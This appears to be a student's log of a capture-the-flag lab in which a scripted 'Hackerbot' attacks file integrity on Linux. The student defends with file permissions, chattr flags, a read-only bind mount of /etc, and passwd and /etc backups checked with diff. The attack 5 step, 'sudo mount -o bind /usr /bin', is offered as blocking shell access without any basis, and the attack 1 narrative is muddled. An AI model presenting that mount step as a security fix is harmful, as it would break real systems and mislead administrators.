**A Log Book**

Integrity Management: Protecting Against Change

**Integrity :**

* Data is accurate
* Only modified by in authorised ways

It is all about the data that we have is accurate and it has is only able to be modified by people that need permission.

**Attack 1 \*\***

**An attempt to write /tmp/ab9b is coming from user werecat. Stop the attack by creating the file without permission for other**

The 'ls /tmp' command is used to list files in the '/tmp' directory, where a file named ab9b is revealed. To obtain a detailed or long listing of this file, the 'ls /tmp/ab9b -l' command is employed. It is indicated by the long listing that the file was created by another user named **werecat** on the system.

To stop the attack, the file was created with restricted write permissions to prevent other users from modifying it. Subsequently, the file was removed by the root user using the 'sudo rm -r /tmp/ab9b ' command, which required a password for user authentication, and once entered, the file was successfully removed.

The 'touch /tmp/ab9b ' command was used to create the file, resulting in a 'Permission denied' message for another user attempting to create a file in the same location.

The ls -la command is commonly used to acquire a detailed directory listing, revealing various attributes such as permissions, ownership, size, and timestamps of files. In the provided context, the output was "-rw-r--r-- 1 user u," indicating that the file is owned by the user 'user,' granting them both read and write access (represented as "rw-"), while other users on the system possess only read permission (represented as "r--"). By default, new files usually inherit this permission structure, enabling modifications exclusively by the owner of the file.

For this attack is Protecting Against Change.

A hackerbot was deployed to attack the system, resulting in 'Permission denied' and a flag was captured.



Figure 1.1 displays the captured flag with file write restrictions.

**Hackerbot: attack 2: An attempt to delete /home/satyrus/logs/log1 is coming. Stop the attack using file attributes**

One of the core objectives of security is to ensure data integrity. Security professionals work diligently to prevent unauthorised users from modifying or deleting files on computer systems.

The command lsattr /home/ **satyrus** /logs/log1 is employed to display the attributes associated with a file named "log1," located at the path /home/ satyrus /logs/. It provides a list of attribute flags linked to the file, one of which is the 'e' flag. However, depending solely on the 'e' flag for security is not robust, as it still allows the file to be deleted.

To safeguard the file against deletion, even by the root user, its attributes can be modified to make it immutable. This requires root privileges, hence the use of the sudo command:

sudo chattr +i /home/ satyrus /logs/log1

Once this command is executed, the 'i' flag will be displayed when you use lsattr to list the attributes again. The presence of the 'i' flag signifies that the file is now immutable and cannot be deleted or modified, thereby providing a higher level of security.

Illustrating the Process:

Figure 1.2 is illustrates the sequence of commands and their impact on file attributes, demonstrating how the 'i' flag is applied to make the file immutable. This ensures data integrity and guards against unauthorised deletion or modification.



Figure 1.2 illustrates the commands for listing and changing attributes along with a cptured flag.

**Hackerbot: attack 3: An attempt to overwrite /home/satyrus/logs/log1 is coming. Stop the attack by making the file append only**

The same process as described above for Attack 2 is used to change the file to append-only mode. First, the command sudo chattr -i /home/ satyrus /logs/log1 is used to make the file mutable, allowing attribute changes. Then, sudo chattr +a /home/**satyrus**/logs/log1 is used to set the file to append-only mode.

Once this command is executed, the 'a' flag will be displayed when you use lsattr to list the attributes again. The presence of the 'a' flag signifies that the file is now in append-only mode.

Illustrating the Process:

Figure 1.3 visually represents the commands for changing the file to append-only mode.



Figure 1.3 illustrates the commands for the file to append-only mode.

**Attack 4 details:**

**An attempt to edit a file in /etc/ is coming. Stop the attack by bind mounting /etc/ as read-only.**

Extra things that could be done to add extra layer of security to protect the intergraty of the file or filees systems is use read only file systems, we could do is mount the file systems into the operating system in a way that can access the files but you can't write to them

The objective is to prevent unauthorised modifications to files located in the /etc/ directory.

This can be accomplished by employing a bind mount, which allows files to be accessed while restricting write access. This method can be especially useful for securing user home directories.

To illustrate, consider the following scenario: Suppose there is a directory within the system that needs to be mounted in another location, effectively creating a duplicate of that directory elsewhere in the system. This can be achieved by executing the following command:

sudo mount /source_directory /destination_directory -o bind,ro

"Figure 1.4 shows the execution of the command sudo mount /etc/ /etc/ -o bind,ro, essentially mounting /etc/ onto itself (/etc/), utilizing the bind option for a bind mount, and specifying the ro option for read-only access. This configuration ensures that the original files in /etc/ remain accessible but are safeguarded against any editing.



**Hackerbot: --> attack 5: Finally, try to prevent me from obtaining shell access to your system**

prevents someone from obtaining shell access to a system, deploy general security best practices and access controls. However, executing the command 'sudo mount -o bind /usr /bin' does serve this purpose, the next figure 1.5 show the command and the captured flag



The figure 1.5 show the command and the captured flag

**Protecting integrity**

Protecting the integrity of resources, like system files, requires effective handling of various security measures. This includes authentication, access controls, file permissions, firewalls, and similar safeguards.

**Attack 1: Hackerbot: An attempt to add a new user is coming, let it happen. But first create a backup of /etc/passwd to /home/bugbear/backups/passwd.**

**Create a Backup Directory:**

To initiate the backup process, a directory named 'backups' is first created under the user 'bugbear's home directory.

The command 'mkdir /home/bugbear/backups/' is executed, ensuring that there is a designated location for storing backup files.

**Backup the /etc/passwd File:**

Following the creation of the backup directory, the 'passwd' file from '/etc/' is copied into the newly created 'backups' directory.

The command '**cp /etc/passwd /home/bugbear/backups/**' accomplishes this, resulting in a backup file named 'passwd' within the 'backups' directory.

**Record Attempted User Addition:**

Hackerbot, upon activation, detects an attempt to add a new user.

For analysis purposes, the recorded changes need to be compared with the original '/etc/passwd' file.

**Use 'diff' to Analyze Modifications:**

The command '**diff -u /home/bugbear/backups/passwd /etc/passwd**' is employed to compare the backup 'passwd' file with the original '/etc/passwd'.

The '-u' option in 'diff' produces a unified diff format, making it easier to identify changes between the two files.

This comparison clearly reveals the addition of the new user 'usera41406'.

The upcoming Figure 2.1 will highlight the steps taken, the commands executed, and the outcome of the 'diff' command. It will showcase the response to the Hackerbot question and the flag obtained.



Figure 2.1 will highlight the steps taken.

**Attack 2 Hackerbot: An attempt to edit a config file is coming, let it happen. But first make sure you have a backup of the /etc/ directory at /home/bugbear/backups/etc/**

To safeguard against data loss or corruption, it is essential to create a backup of the entire /etc/ directory, storing it at /home/bugbear/backups/etc/. The backup command used is **sudo cp -r /etc/ /home/bugbear/backups/etc/**, with the -r option ensuring a recursive copy of directories and their contents, including subdirectories.

Hackerbot was activated to execute the edit on a config file. To closely monitor any modifications, the diff command is employed with the following syntax: **diff -r -u /etc/ /home/bugbear/backups/etc/**. The -r option in this context enables a thorough recursive comparison.

Upon executing the diff command, it reveals that the change that occurred to the config file, along with the flag and the file containing the flag. Figure 2.2 illustrates the outcome of the diff -r -u command, displaying the obtained flags and the file in which the flag is stored.

